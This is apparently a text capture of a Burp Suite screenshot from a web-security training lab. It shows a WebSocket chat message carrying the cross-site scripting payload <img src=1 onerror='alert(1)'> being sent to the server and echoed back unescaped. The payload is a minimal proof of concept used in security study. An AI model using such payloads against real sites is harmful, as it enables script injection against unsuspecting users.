 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
WebSocket ID: 12 : https://0acc00450358996383f6ceb700da0019.web-security-aca...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
History
Message Direction Manual Length Time WebS
{"message":"test"} → To server ✓ 18 17:03:47 1 Apr 2024 12
{"user":"You","content":"test"} ← To client 31 17:03:52 1 Apr 2024 12
TYPING ← To client 6 17:03:53 1 Apr 2024 12
{"user":"Hal Pline","content":"I've decid... ← To client 108 17:03:57 1 Apr 2024 12
{"message":"<img src=1 onerror='alert(... → To server ✓ 44 17:04:22 1 Apr 2024 12
{"user":"You","content":"<img src=1 on... ← To client 57 17:04:23 1 Apr 2024 12
TYPING ← To client 6 17:04:23 1 Apr 2024 12
{"user":"Hal Pline","content":"Why wou... ← To client 80 17:04:25 1 Apr 2024 12
Pretty Raw Hex
{
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}